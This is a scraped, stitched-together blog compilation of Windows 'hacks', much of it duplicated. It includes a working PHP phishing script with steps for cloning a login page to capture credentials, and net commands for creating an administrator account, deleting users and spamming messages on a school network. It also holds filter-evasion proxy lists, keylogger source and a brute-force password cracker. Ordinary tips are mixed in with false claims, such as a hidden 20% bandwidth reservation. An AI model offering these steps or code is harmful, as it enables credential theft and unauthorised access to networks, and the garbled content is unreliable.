"Startup"="c:\\test"
"Parameters"=""
"Enable"="Yes"
[HKEY_CURRENT_USER\Software\Mirabilis\ICQ\Agent\Apps\]
This key specifies that all applications will be executed if ICQNET Detects an Internet Connection.
[HKEY_LOCAL_MACHINE\Software\CLASSES\ShellScrap] ="Scrap object"
"NeverShowExt"=""
This key changes your file's specified extension.
How to make a phisher
Firstly, you need a host with php, like 100mb or freehostia or whatever.
Now, copypaste this and save it as phish.php.
CODE
header("Location: www.site.com");
$handle = fopen("passwords.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit; ?>
Edit "www.site.com" to the site you're phishing, coz it redirects to that URL after the person submits the login.
Now, save the login page of whatever site you want to clone.
In the source (open with notepad), find where it says "form action=" and replace the URL with "phish.php", and where it says "method=post", change "post" to "get".
Now, save it, and upload all contents to the site you just made. Make sure all CSS/images/links and stuff work, because your mission is to get a replica page.
Now that should be about all, ask here for any questions.
Now, copypaste this and save it as phish.php.
CODE
header("Location: www.site.com");
$handle = fopen("passwords.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit; ?>
Edit "www.site.com" to the site you're phishing, coz it redirects to that URL after the person submits the login.
Now, save the login page of whatever site you want to clone.
In the source (open with notepad), find where it says "form action=" and replace the URL with "phish.php", and where it says "method=post", change "post" to "get".
Now, save it, and upload all contents to the site you just made. Make sure all CSS/images/links and stuff work, because your mission is to get a replica page.
Now that should be about all, ask here for any questions.
My PC/Laptop/Computer Hangs / Freezes Up - What to Do ?
10 things you should do when your Pc/Laptop/Computer Freezes or Hangs Up .
You are in the middle of doing your work, suddenly you realized your computer hanged up. But the problem is, you have not saved your work! Don’t panic! There is a solution for that! And you can surely save your file! Here’s how:
1. Click on “ctrl-alt-delete” keys. The windows task manager will then open, click on all programs that you don’t need and end the task. You will see that all programs on your taskbar will close one by one. If this will resolve the issue! – then save! (tip# 1: if you’re working on an MS Office application, it will automatically save your file in case the programs suddenly shut down — tip# 2: always save your file at least every 2 minutes by just simply clicking on the “diskette icon”— its just one click!)
2. If it did not resolve the issue, are there some users logged on that computer? If so, go to switch user (for XP) and log off that user, go back to your log on screen and log on again.
The reason the computer hang up is because if there are many open programs and applications, these retains in the memory, if it is too much for the memory to handle, it freezes! Another reason too the computer hang up is because if you are connected to the internet via dial up, and you are running too many applications and opening many websites. So I suggest, if you are multimedia user or a heavy internet user, then you are better off with a higher memory, at least 512Mb of memory.
There are simple ways to avoid computer to freeze or hang up:
3. Clean your history at least once a week >tools>internet options>clear history. I normally set my history to “0”, meaning, when I restart my computer, it doesn’t save history pages that I have visited
4. Delete all internet temporary files >tools>internet options>delete files (do the “offline” content too!)
5. Delete cookies (some do not do this, but I do delete cookies at least once a week!) >tools>internet options>delete cookies
6. Remove unnecessary programs that you no longer use, they are just occupying space and memory! >control panel>add/remove programs
7. Do defragmentation at least once a week >point the mouse to “start” button, then right click “explore”>right click the mouse pointing to drive C (which is usually the main system logical drive) >properties>tools>defragment now
8. You can also check the logical drive’s volume for errors >point the mouse to “start” button, then right click “explore”>right click the mouse pointing to drive C (I repeat, is usually the main system logical drive) >properties>tools>check now
9. It is better to have only one user being logged on. Even if there are many users, make sure the user logs off after using the computer, rather than keeping it logged on and you do the switching of users. Switching users is good as long as you don’t keep all users logged on—I think that is more logical
10. Always shut down properly the computer (do NOT use the power button when turning it off!
You are in the middle of doing your work, suddenly you realized your computer hanged up. But the problem is, you have not saved your work! Don’t panic! There is a solution for that! And you can surely save your file! Here’s how:
1. Click on “ctrl-alt-delete” keys. The windows task manager will then open, click on all programs that you don’t need and end the task. You will see that all programs on your taskbar will close one by one. If this will resolve the issue! – then save! (tip# 1: if you’re working on an MS Office application, it will automatically save your file in case the programs suddenly shut down — tip# 2: always save your file at least every 2 minutes by just simply clicking on the “diskette icon”— its just one click!)
2. If it did not resolve the issue, are there some users logged on that computer? If so, go to switch user (for XP) and log off that user, go back to your log on screen and log on again.
The reason the computer hang up is because if there are many open programs and applications, these retains in the memory, if it is too much for the memory to handle, it freezes! Another reason too the computer hang up is because if you are connected to the internet via dial up, and you are running too many applications and opening many websites. So I suggest, if you are multimedia user or a heavy internet user, then you are better off with a higher memory, at least 512Mb of memory.
There are simple ways to avoid computer to freeze or hang up:
3. Clean your history at least once a week >tools>internet options>clear history. I normally set my history to “0”, meaning, when I restart my computer, it doesn’t save history pages that I have visited
4. Delete all internet temporary files >tools>internet options>delete files (do the “offline” content too!)
5. Delete cookies (some do not do this, but I do delete cookies at least once a week!) >tools>internet options>delete cookies
6. Remove unnecessary programs that you no longer use, they are just occupying space and memory! >control panel>add/remove programs
7. Do defragmentation at least once a week >point the mouse to “start” button, then right click “explore”>right click the mouse pointing to drive C (which is usually the main system logical drive) >properties>tools>defragment now
8. You can also check the logical drive’s volume for errors >point the mouse to “start” button, then right click “explore”>right click the mouse pointing to drive C (I repeat, is usually the main system logical drive) >properties>tools>check now
9. It is better to have only one user being logged on. Even if there are many users, make sure the user logs off after using the computer, rather than keeping it logged on and you do the switching of users. Switching users is good as long as you don’t keep all users logged on—I think that is more logical
10. Always shut down properly the computer (do NOT use the power button when turning it off!
Enable Right Clicks on The Sites That Disable it
Lots of web sites have disabled the right click function of the mouse button... it's really, really annoying. This is done so that you don't steal (via right-click->save picture) their photos or images or any other goodies. Unfortunately, it disables ALL right-click functionality: copy, paste, open in new window.
It's easy to change, assuming your using IE 6:
Click "Tools"->"Internet Options"
Click the "Security" tab
Click "Custom Level"
Scroll down to the "Scripting" section
Set "Active Scripting" to "disable"
Click "Ok" a couple of times.
You'll probably want to turn this back to "enable" when your done... 'cause generally the javascript enhances a website.
It's easy to change, assuming your using IE 6:
Click "Tools"->"Internet Options"
Click the "Security" tab
Click "Custom Level"
Scroll down to the "Scripting" section
Set "Active Scripting" to "disable"
Click "Ok" a couple of times.
You'll probably want to turn this back to "enable" when your done... 'cause generally the javascript enhances a website.
Proxy ?? its all hereFinding and Using Anonymous Proxies
Heres d Complete list !!
funnel.com
http://1208930645
https://www.orkut.com
www.your-freedom.in
http://www.cooltunnel.com/
http://www.browseatwork.com
http://www.proxify.com
http://www.novalok.net
http://bypass.4clever.com/
www.b3u.net
www.hidemyass.com
www.mathcookbook.com
http://www.guardster.com/subscription/proxy_free.php
www.anonymouse.org
www.tinyurl.com/ntbam
www.ghostproxy.com
www.papertigershark.com
http://www.iphide.co.uk
http://www.hackersproof.com
http://www.kcoolonline.com
http://www.ghostsurfing.co.uk
www.anonycat.comwww.birdsflyfast.com
www.browseatwork.com
http://rapidwire.net
http://62.193.247.221/
. http://prox30.com
http://www.privax.us
http://www.etary.com
http://s1.iphide.com
http://proxiesrus.com
http://www.surfindark.com
http://www.navydog.com
http://falsario.com
http://www.cheekyproxy.com
http://www.funkyproxy.com
http://www.surfsneaker.com
http://www.proxii.com
http://www.proxynumber1.com (Replace 1 with any number between 1 to 10)
http://myspaceproxyy.com
http://tenpass.com
http://www.browsesneaky.com
http://www.proogle.info
http://greatproxy.info
http://www.realproxy.info
http://aplusproxy.com
http://www.ecoproxy.com
http://proxiesrus.com/
http://www.navydog.com
www.cheekyproxy.com
www.funkyproxy.com
www.surfsneaker.com
www.proxii.com
http://myspaceproxyy.com
http://tenpass.com
www.ecoproxy.com
http://www.browsehidden.com/
http://www.surfsneaky.com/
http://www.filterhide.com/
funnel.com
http://1208930645
https://www.orkut.com
www.your-freedom.in
http://www.cooltunnel.com/
http://www.browseatwork.com
http://www.proxify.com
http://www.novalok.net
http://bypass.4clever.com/
www.b3u.net
www.hidemyass.com
www.mathcookbook.com
http://www.guardster.com/subscription/proxy_free.php
www.anonymouse.org
www.tinyurl.com/ntbam
www.ghostproxy.com
www.papertigershark.com
http://www.iphide.co.uk
http://www.hackersproof.com
http://www.kcoolonline.com
http://www.ghostsurfing.co.uk
www.anonycat.comwww.birdsflyfast.com
www.browseatwork.com
http://rapidwire.net
http://62.193.247.221/
. http://prox30.com
http://www.privax.us
http://www.etary.com
http://s1.iphide.com
http://proxiesrus.com
http://www.surfindark.com
http://www.navydog.com
http://falsario.com
http://www.cheekyproxy.com
http://www.funkyproxy.com
http://www.surfsneaker.com
http://www.proxii.com
http://www.proxynumber1.com (Replace 1 with any number between 1 to 10)
http://myspaceproxyy.com
http://tenpass.com
http://www.browsesneaky.com
http://www.proogle.info
http://greatproxy.info
http://www.realproxy.info
http://aplusproxy.com
http://www.ecoproxy.com
http://proxiesrus.com/
http://www.navydog.com
www.cheekyproxy.com
www.funkyproxy.com
www.surfsneaker.com
www.proxii.com
http://myspaceproxyy.com
http://tenpass.com
www.ecoproxy.com
http://www.browsehidden.com/
http://www.surfsneaky.com/
http://www.filterhide.com/
Open command prompt from where it is Banned
Open up Command Prompt (Start>Run>Command.com)
Can't use command prompt at your school?
Open up Microsoft word..Type:
Command.com
Then save it as Somthing.bat.
Warning: Make sure you delete the file because if the admin finds out your in big trouble.
--Adding a user to your network--
Type:
Net user Haxxor /ADD
-----
That will add "Haxxor" onto the school user system.
-----
Now you added users lets delete them!
Type: Net user Haxxor /DELETE
Warning: Be carefull it deletes all their files.
-----
"Haxxor" will be deleted from the user system.
-----
Hmmm? It says access denied?
Thats because your not admin!
----
Now lets make your Admin!
----
This will make Haxxor an admin. Remember that some schools may not call their admins 'adminstrator' and so you need to find out the name of the local group they belong to.
Type: net localgroup
It will show you what they call admin, say at my school they calll it
adminstrator so then i would
Type: net localgroup administrator Haxxor /ADD
----
Getting past your web filter.
Easy way: Type whatever you want to go on say i wanted to go on miniclips bug on wire i would go to google and search miniclip bug on wire
then instead of clicking the link i would click "cached".
Hard way: I'm hoping you still have command prompt open.
Type: ping miniclip.com
And then you should get a IP type that out in your web browser, and don't forget to put "http://" before you type the IP.
-----
Sending messages throught your school server
Okay, here's how to send crazy messages to everyone in your school on a computer. In your command prompt, type
Net Send * "The server is h4x0r3d"
Note: may not be necessary, depending on how many your school has access too. If it's just one, you can leave it out.
Where is, replace it with the domain name of your school. For instance, when you log on to the network, you should have a choice of where to log on, either to your school, or to just the local machine. It tends to be called the same as your school, or something like it. So, at my school, I use
Net Send Haxxor School * "The server is h4x0r3d"
The asterisk denotes wildcard sending, or sending to every computer in the domain. You can swap this for people's accounts, for example
NetSend Varndean dan,jimmy,admin "The server is h4x0r3d"
use commas to divide the names and NO SPACES between them.
what say??
~Cheers~
or
Allowing dos and regedit in a restricted Windows
A very simple tactic I found after accidentally locking myself out of dos and regedit is to open notepad and type the following:
REGEDIT4
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesWinOldApp]
"Disabled"=dword:0
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem]
"DisableRegistryTools"=dword:0
Save it as something.reg then run it. Simple.
Can't use command prompt at your school?
Open up Microsoft word..Type:
Command.com
Then save it as Somthing.bat.
Warning: Make sure you delete the file because if the admin finds out your in big trouble.
--Adding a user to your network--
Type:
Net user Haxxor /ADD
-----
That will add "Haxxor" onto the school user system.
-----
Now you added users lets delete them!
Type: Net user Haxxor /DELETE
Warning: Be carefull it deletes all their files.
-----
"Haxxor" will be deleted from the user system.
-----
Hmmm? It says access denied?
Thats because your not admin!
----
Now lets make your Admin!
----
This will make Haxxor an admin. Remember that some schools may not call their admins 'adminstrator' and so you need to find out the name of the local group they belong to.
Type: net localgroup
It will show you what they call admin, say at my school they calll it
adminstrator so then i would
Type: net localgroup administrator Haxxor /ADD
----
Getting past your web filter.
Easy way: Type whatever you want to go on say i wanted to go on miniclips bug on wire i would go to google and search miniclip bug on wire
then instead of clicking the link i would click "cached".
Hard way: I'm hoping you still have command prompt open.
Type: ping miniclip.com
And then you should get a IP type that out in your web browser, and don't forget to put "http://" before you type the IP.
-----
Sending messages throught your school server
Okay, here's how to send crazy messages to everyone in your school on a computer. In your command prompt, type
Net Send * "The server is h4x0r3d"
Note: may not be necessary, depending on how many your school has access too. If it's just one, you can leave it out.
Where is, replace it with the domain name of your school. For instance, when you log on to the network, you should have a choice of where to log on, either to your school, or to just the local machine. It tends to be called the same as your school, or something like it. So, at my school, I use
Net Send Haxxor School * "The server is h4x0r3d"
The asterisk denotes wildcard sending, or sending to every computer in the domain. You can swap this for people's accounts, for example
NetSend Varndean dan,jimmy,admin "The server is h4x0r3d"
use commas to divide the names and NO SPACES between them.
what say??
~Cheers~
or
Allowing dos and regedit in a restricted Windows
A very simple tactic I found after accidentally locking myself out of dos and regedit is to open notepad and type the following:
REGEDIT4
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesWinOldApp]
"Disabled"=dword:0
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem]
"DisableRegistryTools"=dword:0
Save it as something.reg then run it. Simple.
Speed Up Windows Vista with a USB Thumb Drive

Speed up Windows Vista just by adding a USB Flash Drive or USB Thumb Drive that you have lying around and you don't often use. You may not know it but Windows Vista comes equipped with a new feature called Windows ReadyBoost, which does just that, boost your PC's prformance. You need not use a fairly new USB Flash Drive, you can even use a USB thumb drive that has files already in it..
Here's the 5 Steps to Speed Up Windows Vista with a USB Thumb Drive:
1. Insert the USB drive into one of your computer's USB ports. The AutoPlay dialog box opens a few seconds after plugging the drive in.
2. Click the Speed Up My System button on the AutoPlay window;
If the AutoPlay window doesn't open, you can access the same location by opening Computer or Windows Explorer, right-clicking on the device drive, selecting Properties, and clicking on the ReadyBoost tab. Then, you can proceed to the next step.
3. Select the Use This Device option;
1. Select Use This Device
2. Use the slider to tell Vista how much space of the USB thumb drive you want to use...
3. ...or type in a specific number of MB you want to use
4. By using the slider bar or typing into the field, choose how much space you want to dedicate to Windows ReadyBoost.
5. Click OK to apply the changes and exit.
The space you specified will now be reserved for Windows ReadyBoost, which is represented by a cache file called ReadyBoost.
Bypass Passwords in Windows

This post is about an interesting hack to bypass the login passwords in Windows. Application of this hack will result in Windows logging you on everytime as a certain user ( Please do remember at this point that this trick is useful if you are the sole user of your computer. ) Follow the steps mentioned below to apply this trick
Click Start -> Run.
Type Control userpasswords2
Press Enter.
Click to uncheck the box labelled ‘ Users must enter a user name and password to use this computer’.
Press OK.
Enter the username and password in the box that appears.
Click OK.
Remove Thumb.db file
Thumb.db is is a cache of the current picture in that directory.to remove it go for following
step1 > open "WINDOWS EXPLORER".
2>go to "TOOLS".
3>open "FOLDER OPTIONS".
4>go to "VIEW".
5>see 1st section "FILES & FOLDERS".
6>click on the "DO NOT CACHE THUMBNAILS".
now the thumbnail file will be removed from ur computer once u do this the file will be never created.
How to Hide the drives (c:,d:,e:,...etc) in from your Computer

This is a great trick you can play on your friends. To disable the display of local or networked drives when you click My Computer.
1.Go to start->run.Type regedit.Now go to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Now in the right pane
create a new DWORD item and name it NoDrives (it is case sensitive).
Now modify it's value and set it to 3FFFFFF (Hexadecimal) .
Now restart your computer.
So, now when you click on My Computer, no drives will be shown(all gone...).
To enable display of drives in My Computer, simply delete this DWORD item that you created.Again restart your computer.You can now see all the drives again. Magic.
Dont Display Recent Opened Documents in Start Menu
For privacy, you may have felt the need of not showing your accessed documents in “Start” menu. To do that:
1. Right-click on taskbar and select “Properties”.
2. In the “Taskbar and Start menu Properties” menu, click on “Start Menu” tab.
3. Select the “Start menu” radio button and click “Customize” button.
4. In the “Customize Start Menu” click on “Advanced” tab.
5. Now uncheck “List my most recently opened documents” in “Recent documents” section.
Done. Now recent accessed documents will not be shown in “Recent Documents” of “Start menu”. Note that cleariing the list or unchecking the option will not delete the documents from you PC. Those files will not show up in “Recent Documents”. So you are safe.
1. Right-click on taskbar and select “Properties”.
2. In the “Taskbar and Start menu Properties” menu, click on “Start Menu” tab.
3. Select the “Start menu” radio button and click “Customize” button.
4. In the “Customize Start Menu” click on “Advanced” tab.
5. Now uncheck “List my most recently opened documents” in “Recent documents” section.
Done. Now recent accessed documents will not be shown in “Recent Documents” of “Start menu”. Note that cleariing the list or unchecking the option will not delete the documents from you PC. Those files will not show up in “Recent Documents”. So you are safe.
Speed up your Internet speed by 20%
Microsoft reserves 20% of your available bandwidth for their own purposes like Windows Updates and interrogating your PC etc
You can get it back:
Click Start then Run and
type "gpedit.msc" without quotes.
This opens the group policy editor. Then go to:
Local Computer Policy
then Computer Configuration
then Administrative Templates then Network then QOS Packet Scheduler and then to Limit Reservable Bandwidth.
Double click on Limit Reservable bandwidth. It will say it is not configured, but the truth is under the 'Explain' tab i.e."By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default."
So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well.
You can get it back:
Click Start then Run and
type "gpedit.msc" without quotes.
This opens the group policy editor. Then go to:
Local Computer Policy
then Computer Configuration
then Administrative Templates then Network then QOS Packet Scheduler and then to Limit Reservable Bandwidth.
Double click on Limit Reservable bandwidth. It will say it is not configured, but the truth is under the 'Explain' tab i.e."By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default."
So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well.
Monday, March 2
Auto Typer Programming code

Public Class Form2
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
Timer1.Interval = TextBox2.Text
Button1.Enabled = False
Button2.Enabled = True
Timer1.Enabled = True
End Sub
Private Sub Button2_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button2.Click
Timer1.Enabled = False
Button1.Enabled = True
Button2.Enabled = False
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
SendKeys.Send(TextBox1.Text)
SendKeys.Send("{enter}")
End Sub
Private Sub Form2_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
End Sub
End Class
Keylogger Programming

//Keylogger Programming//
Public Class Form6
Dim result As Integer
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vkey As Long) As_ Integer
Private Sub Form6_Load(ByVal sender As System.Object, ByVal e As_ System.EventArgs) Handles MyBase.Load
Timer1.Start()
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As_ System.EventArgs) Handles Timer1.Tick
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
TextBox1.Text = TextBox1.Text + Chr(i)
End If
Next i
End Sub
End Class
Password Cracking Program code

//5 words password cracking programming, we can use for same 1 to 15 character password breaking,the same concept will apply//
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As_ System.EventArgs) Handles Button1.Click
Dim cnt = 0, a = 0, b = 0, c = 0, d = 0, m = 0, o = 0, p = 0, q = 0, r = 0,_ i, j, k, l, ai, aj, ak, al, am As Integer
' Dim x As Char
'for(n=64;n<=90;n++)
'{
' x = TextBox1.Text
't = x
For m = 64 To 90
For l = 64 To 90
For k = 64 To 90
For j = 64 To 90
For i = 65 To 90
cnt += 1
If CheckBox6.CheckState = CheckState.Checked Then
If TextBox1.Text = Val(cnt) Then
GoTo line1
End If
End If
If (cnt < 26) Then
ProgressBar1.Maximum = 26
ElseIf (cnt < 676) Then
ProgressBar1.Maximum = 676
ElseIf (cnt < 17576) Then
ProgressBar1.Maximum = 17576
ElseIf (cnt < 456976) Then
ProgressBar1.Maximum = 456976
ElseIf (cnt < 11881376) Then
ProgressBar1.Maximum = 11881376
End If
If (cnt = 26) Then
CheckBox1.CheckState = CheckState.Checked
ElseIf (cnt = 676) Then
CheckBox2.CheckState = CheckState.Checked
ElseIf (cnt = 17576) Then
CheckBox3.CheckState = CheckState.Checked
ElseIf (cnt = 456976) Then
CheckBox4.CheckState = CheckState.Checked
ElseIf (cnt = 11881376) Then
CheckBox5.CheckState = CheckState.Checked
End If
ProgressBar1.Value = cnt
'//if(e>65)
' //{
' // cout<
' // else
If (d = 92) Then
am = m + 32
al = l + 32
ak = k + 32
aj = j + 32
ai = i + 32
If (l = 64) Then
ElseIf (k = 64) Then
ElseIf (j = 64) Then
Else
r += 1
TextBox3.Text = (ChrW(m) & ChrW(l) & ChrW(k)_
& ChrW(j) & ChrW(i))
TextBox4.Text = (ChrW(am) & ChrW(al) & ChrW(ak)_ & ChrW(aj) & ChrW(ai))
If (TextBox1.Text = TextBox3.Text) Then
GoTo line1
ElseIf (TextBox1.Text = TextBox4.Text) Then
GoTo line1
End If
End If
ElseIf (c = 92) Then
al = l + 32
ak = k + 32
aj = j + 32
ai = i + 32
If (k = 64) Then
ElseIf (j = 64) Then
Else
q += 1
TextBox3.Text = (ChrW(l) & ChrW(k) & ChrW(j)_
& ChrW(i))
TextBox4.Text = (ChrW(al) & ChrW(ak) & ChrW(aj)_ & ChrW(ai))
If (TextBox1.Text = TextBox3.Text) Then
GoTo line1
ElseIf (TextBox1.Text = TextBox4.Text) Then
GoTo line1
End If
End If
ElseIf (b = 92) Then
ak = k + 32
aj = j + 32
ai = i + 32
If (j = 64) Then
Else
TextBox3.Text = (ChrW(k) & ChrW(j) & ChrW(i))
TextBox4.Text = (ChrW(ak) & ChrW(aj) & ChrW(ai))
If (TextBox1.Text = TextBox3.Text) Then
GoTo line1
ElseIf (TextBox1.Text = TextBox4.Text) Then
GoTo line1
End If
p += 1
End If
ElseIf (a > 66) Then
aj = j + 32
ai = i + 32
TextBox3.Text = (ChrW(j) & ChrW(i))
TextBox4.Text = (ChrW(aj) & ChrW(ai))
If (TextBox1.Text = TextBox3.Text) Then
GoTo line1
ElseIf (TextBox1.Text = TextBox4.Text) Then
GoTo line1
End If
o += 1
ElseIf (a < 65) Then
ai = i + 32
TextBox3.Text = (ChrW(i))
TextBox4.Text = (ChrW(ai))
If (TextBox1.Text = TextBox3.Text) Then
GoTo line1
ElseIf (TextBox1.Text = TextBox4.Text) Then
GoTo line1
End If
' n += 1
' If (t = i) Then
' GoTo password
Else
' textbox3.Text = "Sorry, We can't Solve more than_ five::"
' End If
End If
Next i
a = i + 1
Next j
b = j + 1
Next k
c = k + 1
Next l
d = l + 1
Next m
'e=n+1;
'}
'password:
' textbox3.Text = "Your Password is::" & ChrW(t)
' textbox3.Text = "Total no of words of 1 character checked::" & n
' textbox3.Text = "Total no of words of 2 character checked::" & o
' textbox3.Text = "Total no of words of 3 character checked::" & p
' textbox3.Text = "Total no of words of 4 character checked::" & q
' textbox3.Text = "Total no of words of 5 character checked::" & r
line1:
TextBox3.Text = TextBox1.Text
TextBox2.Text = cnt * 2
ProgressBar1.Value = ProgressBar1.Maximum
End Sub
Subscribe to:
Posts (Atom)